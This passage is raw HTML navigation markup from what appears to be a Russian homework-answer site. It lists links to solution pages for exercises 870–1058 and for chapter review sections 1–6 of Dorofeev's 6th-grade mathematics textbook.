href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-870.html">870</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-871.html">871</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-872.html">872</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-873.html">873</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-874.html">874</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-875.html">875</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-876.html">876</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-877.html">877</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-878.html">878</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-879.html">879</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-880.html">880</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-881.html">881</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-882.html">882</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-883.html">883</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-884.html">884</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-885.html">885</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-886.html">886</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-887.html">887</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-888.html">888</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-889.html">889</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-890.html">890</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-891.html">891</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-892.html">892</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-893.html">893</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-894.html">894</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-895.html">895</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-896.html">896</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-897.html">897</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-898.html">898</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-899.html">899</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-900.html">900</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-901.html">901</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-902.html">902</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-903.html">903</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-904.html">904</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-905.html">905</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html">906</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-907.html">907</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-908.html">908</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-909.html">909</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-910.html">910</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-911.html">911</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-912.html">912</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-913.html">913</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-914.html">914</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-915.html">915</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-916.html">916</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-917.html">917</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-918.html">918</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-919.html">919</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-920.html">920</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-921.html">921</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-922.html">922</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-923.html">923</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-924.html">924</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-925.html">925</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-926.html">926</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-927.html">927</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-928.html">928</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-929.html">929</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-930.html">930</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-931.html">931</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-932.html">932</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-933.html">933</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-934.html">934</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-935.html">935</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-936.html">936</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-937.html">937</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-938.html">938</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-939.html">939</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-940.html">940</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-941.html">941</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-942.html">942</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-943.html">943</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-944.html">944</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-945.html">945</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-946.html">946</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-947.html">947</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-948.html">948</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-949.html">949</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-950.html">950</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-951.html">951</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-952.html">952</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-953.html">953</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-954.html">954</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-955.html">955</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-956.html">956</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-957.html">957</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-958.html">958</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-959.html">959</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-960.html">960</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-961.html">961</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-962.html">962</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-963.html">963</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-964.html">964</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-965.html">965</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-966.html">966</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-967.html">967</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-968.html">968</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-969.html">969</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-970.html">970</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-971.html">971</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-972.html">972</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-973.html">973</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-974.html">974</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-975.html">975</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-976.html">976</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-977.html">977</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-978.html">978</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-979.html">979</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-980.html">980</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-981.html">981</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-982.html">982</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-983.html">983</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-984.html">984</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-985.html">985</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-986.html">986</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-987.html">987</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-988.html">988</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-989.html">989</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-990.html">990</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-991.html">991</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-992.html">992</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-993.html">993</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-994.html">994</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-995.html">995</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-996.html">996</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-997.html">997</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-998.html">998</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-999.html">999</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1000.html">1000</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1001.html">1001</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1002.html">1002</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1003.html">1003</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1004.html">1004</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1005.html">1005</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1006.html">1006</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1007.html">1007</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1008.html">1008</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1009.html">1009</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1010.html">1010</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1011.html">1011</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1012.html">1012</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1013.html">1013</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1014.html">1014</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1015.html">1015</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1016.html">1016</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1017.html">1017</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1018.html">1018</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1019.html">1019</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1020.html">1020</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1021.html">1021</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1022.html">1022</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1023.html">1023</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1024.html">1024</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1025.html">1025</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1026.html">1026</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1027.html">1027</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1028.html">1028</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1029.html">1029</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1030.html">1030</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1031.html">1031</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1032.html">1032</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1033.html">1033</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1034.html">1034</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1035.html">1035</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1036.html">1036</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1037.html">1037</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1038.html">1038</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1039.html">1039</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1040.html">1040</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1041.html">1041</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1042.html">1042</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1043.html">1043</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1044.html">1044</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1045.html">1045</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1046.html">1046</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1047.html">1047</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1048.html">1048</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1049.html">1049</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1050.html">1050</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1051.html">1051</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1052.html">1052</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1053.html">1053</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1054.html">1054</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1055.html">1055</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1056.html">1056</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1057.html">1057</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1058.html">1058</a></div><div class="razdel">Чему вы научились</div><div class="razdel">Глава 1</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-11.html">11</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-1-nomer-12.html">12</a></div><div class="razdel">Глава 2</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-2-nomer-7.html">7</a></div><div class="razdel">Глава 3</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-3-nomer-9.html">9</a></div><div class="razdel">Глава 4</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-11.html">11</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-12.html">12</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-13.html">13</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-4-nomer-14.html">14</a></div><div class="razdel">Глава 5</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-5-nomer-7.html">7</a></div><div class="razdel">Глава 6</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-8.html">8</a><a 